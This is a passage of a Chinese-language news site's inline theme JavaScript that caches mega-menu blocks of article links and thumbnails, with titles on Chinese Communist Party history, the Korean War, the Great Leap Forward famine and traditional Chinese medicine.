title=\"\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b\u8f91\u4e0e\u653f\u6cbb\u9707\u6151\u7684\u53cc\u91cd\u76ee\u7684\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%95%87%E5%8E%8B%E5%8F%8D%E9%9D%A9%E5%91%BD%E8%BF%90%E5%8A%A8.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b\u8f91\u4e0e\u653f\u6cbb\u9707\u6151\u7684\u53cc\u91cd\u76ee\u7684\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181564.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b\u8f91\u4e0e\u653f\u6cbb\u9707\u6151\u7684\u53cc\u91cd\u76ee\u7684\">\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\">\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 37;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\">\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%AE%9A%E9%BC%8E%E5%8D%8E%E5%A4%8F.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\">\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181331.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181331.html\/\"  rel=\"bookmark\" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\">\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181272.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%82%B3%E8%AA%AA%E4%B8%AD%E6%B4%BB%E4%BA%86800%E6%AD%B2%E7%9A%84%E9%95%B7%E5%A3%BD%E9%BC%BB%E7%A5%96%E2%80%94%E2%80%94%E5%BD%AD%E7%A5%96%E7%9A%84%E9%A4%8A%E7%94%9F%E5%93%B2%E5%AD%B8.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181272.html\/\"  rel=\"bookmark\" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\">\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 43;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\">\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\">\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%AE%9A%E9%BC%8E%E5%8D%8E%E5%A4%8F.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\">\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181347.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%BB%84%E5%B8%9D%E9%87%87%E9%A6%96%E5%B1%B1%E9%93%9C%EF%BC%8C%E9%93%B8%E9%BC%8E%E4%BA%8E%E8%8D%86%E5%B1%B1%E4%B8%8B1.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181347.html\/\"  rel=\"bookmark\" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\">\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181238.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%85%B7%E5%88%91%E5%BD%95.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181238.html\/\"  rel=\"bookmark\" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\">\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2515;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\">\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181462.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9\u4e8b\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=180%2C135&#038;ssl=1 180w, 